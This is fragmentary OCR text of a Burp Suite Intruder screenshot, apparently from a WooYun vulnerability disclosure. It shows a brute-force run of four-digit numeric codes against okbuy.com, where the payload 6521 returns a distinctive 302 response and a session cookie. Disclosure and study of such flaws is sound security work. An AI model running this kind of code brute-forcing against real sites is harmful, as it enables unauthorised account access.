 intruder attack 2
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
6521 1256 302 538
0 200 4441 baseline request
1 0000 200 4441
2 1000 200 4441
3 2000 200 4441
4 3000 200 4441
5 4000 200 4441
6 5000 200 4441
7 6000 200 4441
8 7000 200 4441
9 8000 200 4441
10 9000 200 4441
11 0100 200 4441
12 1100 200 4441
request response
raw headers hex
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.0.15
Content-Type: text/html;charset=UTF-8
Set-Cookie: obsid=vl48j2uml2qnfte46joc9o0sb3; expires=Mon, 07-Nov-2022 08:32:27
GMT; path=/; domain=.okbuy.com
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
+ < > 0 matches
finished
www.wooyun.org